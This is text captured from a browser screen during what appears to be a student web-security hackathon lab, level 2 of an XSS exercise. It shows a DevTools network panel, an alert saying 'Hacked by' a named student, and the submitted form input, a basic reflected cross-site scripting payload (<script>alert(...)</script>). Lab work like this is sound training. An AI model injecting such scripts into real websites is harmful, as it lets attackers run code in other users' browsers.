 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php R Update
waph-hackathon.eastus.cloudapp.azure.com says
Level - 2 Hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php Form Data view source view URL-encoded
input: <script>alert(" Level - 2 Hacked by Ruthvik Suvarnakanti")</script>
1 requests 204 B transferred